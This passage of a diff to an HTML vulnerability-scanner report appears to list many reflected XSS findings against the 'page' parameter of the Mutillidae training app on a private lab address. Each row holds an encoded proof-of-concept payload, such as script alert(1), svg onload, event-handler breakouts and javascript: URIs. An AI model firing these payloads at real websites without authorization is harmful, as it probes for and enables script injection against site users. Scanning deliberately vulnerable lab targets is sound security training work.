+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%25281%2529%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%281%29%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bsvg%2Fonload%3Dalert%281%29%26gt%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%3Dalert%281%29%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Csvg%2Fonload%3Dalert%281%29%3E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%253Dalert%25281%2529%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2522%2520onmouseover%253Dalert%25281%2529%2520x%253D%2522 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%22+onmouseover%3Dalert%281%29+x%3D%22 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26quot%3B+onmouseover%3Dalert%281%29+x%3D%26quot%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%2520autofocus%2520onfocus%253Dalert%25281%2529%2520%2527 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=%27+autofocus+onfocus%3Dalert%281%29+%27 </td>
                       <td class="sev-medium">medium</td>
                       <td><pre>—</pre></td>
@@ -288,6 +3076,13 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B+autofocus+onfocus%3Dalert%281%29+%26%23x27%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%253Balert%25281%2529%253B%2F%2F </td>
                       <td class="sev-medium">medium</td>
                       <td><pre>—</pre></td>
@@ -295,6 +3090,13 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=%27%3Balert%281%29%3B%2F%2F </td>
                       <td class="sev-medium">medium</td>
                       <td><pre>—</pre></td>
@@ -302,6 +3104,139 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%25281%2529 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%281%29 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%253Aalert%25281%2529 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%3Aalert%281%29 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Cscript%3Ealert%281%29%3C%2Fscript%3E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%25281%2529%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%281%29%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bsvg%2Fonload%3Dalert%281%29%26gt%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%3Dalert%281%29%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Csvg%2Fonload%3Dalert%281%29%3E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%253Dalert%25281%2529%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2522%2520onmouseover%253Dalert%25281%2529%2520x%253D%2522 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%22+onmouseover%3Dalert%281%29+x%3D%22 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26quot%3B+onmouseover%3Dalert%281%29+x%3D%26quot%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%2520autofocus%2520onfocus%253Dalert%25281%2529%2520%2527 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27+autofocus+onfocus%3Dalert%281%29+%27 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B+autofocus+onfocus%3Dalert%281%29+%26%23x27%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%253Balert%25281%2529%253B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B%3Balert%281%29%3B%2F%2F </td>
                       <td class="sev-medium">medium</td>
                       <td><pre>—</pre></td>
@@ -309,6 +3244,20 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%25281%2529 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%281%29 </td>
                       <td class="sev-medium">medium</td>
                       <td><pre>—</pre></td>
@@ -316,756 +3265,14 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%25281%2529 </td>
-                      <td class="sev-medium">medium</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%253Aalert%25281%2529 </td>
+                      <td class="sev-high">high</td>
                       <td><pre>—</pre></td>
                     </tr>
                     
                     <tr>
                       <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%3Aalert%281%29 </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%253Aalert%25281%2529 </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%253Cscript%253Ealert%25281%2529%253C%2Fscript%253E </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%3Cscript%3Ealert%281%29%3C%2Fscript%3E </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%253Cscript%253Ealert%281%29%253C%2Fscript%253E </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%26lt%3Bsvg%2Fonload%3Dalert%281%29%26gt%3B </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%3Csvg%2Fonload%3Dalert%281%29%3E </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%253Csvg%2Fonload%3Dalert%281%29%253E </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%253Csvg%2Fonload%253Dalert%25281%2529%253E </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%22+onmouseover%3Dalert%281%29+x%3D%22 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%2522%2520onmouseover%253Dalert%25281%2529%2520x%253D%2522 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%26quot%3B+onmouseover%3Dalert%281%29+x%3D%26quot%3B </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%2527%2520autofocus%2520onfocus%253Dalert%25281%2529%2520%2527 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%26%23x27%3B+autofocus+onfocus%3Dalert%281%29+%26%23x27%3B </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%27+autofocus+onfocus%3Dalert%281%29+%27 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%2527%253Balert%25281%2529%253B%2F%2F </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%27%3Balert%281%29%3B%2F%2F </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%26%23x27%3B%3Balert%281%29%3B%2F%2F </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=alert%281%29 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=alert%25281%2529 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=javascript%3Aalert%281%29 </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=javascript%253Aalert%25281%2529 </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%253Cscript%253Ealert%25281%2529%253C%2Fscript%253E </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%3Cscript%3Ealert%281%29%3C%2Fscript%3E </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%253Cscript%253Ealert%281%29%253C%2Fscript%253E </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%26lt%3Bsvg%2Fonload%3Dalert%281%29%26gt%3B </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%3Csvg%2Fonload%3Dalert%281%29%3E </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%253Csvg%2Fonload%3Dalert%281%29%253E </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%253Csvg%2Fonload%253Dalert%25281%2529%253E </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%22+onmouseover%3Dalert%281%29+x%3D%22 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%2522%2520onmouseover%253Dalert%25281%2529%2520x%253D%2522 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%26quot%3B+onmouseover%3Dalert%281%29+x%3D%26quot%3B </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%2527%2520autofocus%2520onfocus%253Dalert%25281%2529%2520%2527 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%26%23x27%3B+autofocus+onfocus%3Dalert%281%29+%26%23x27%3B </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%27+autofocus+onfocus%3Dalert%281%29+%27 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%2527%253Balert%25281%2529%253B%2F%2F </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%27%3Balert%281%29%3B%2F%2F </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%26%23x27%3B%3Balert%281%29%3B%2F%2F </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=alert%281%29 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=alert%25281%2529 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=javascript%3Aalert%281%29 </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=javascript%253Aalert%25281%2529 </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%25281%2529%253C%2Fscript%253E </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Cscript%3Ealert%281%29%3C%2Fscript%3E </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%281%29%253C%2Fscript%253E </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bsvg%2Fonload%3Dalert%281%29%26gt%3B </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Csvg%2Fonload%3Dalert%281%29%3E </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%3Dalert%281%29%253E </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%253Dalert%25281%2529%253E </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%22+onmouseover%3Dalert%281%29+x%3D%22 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2522%2520onmouseover%253Dalert%25281%2529%2520x%253D%2522 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26quot%3B+onmouseover%3Dalert%281%29+x%3D%26quot%3B </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%2520autofocus%2520onfocus%253Dalert%25281%2529%2520%2527 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B+autofocus+onfocus%3Dalert%281%29+%26%23x27%3B </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27+autofocus+onfocus%3Dalert%281%29+%27 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%253Balert%25281%2529%253B%2F%2F </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27%3Balert%281%29%3B%2F%2F </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B%3Balert%281%29%3B%2F%2F </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%281%29 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%25281%2529 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%3Aalert%281%29 </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%253Aalert%25281%2529 </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%25281%2529%253C%2Fscript%253E </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Cscript%3Ealert%281%29%3C%2Fscript%3E </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%281%29%253C%2Fscript%253E </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bsvg%2Fonload%3Dalert%281%29%26gt%3B </td>
-                      <td class="sev-medium">medium</td>
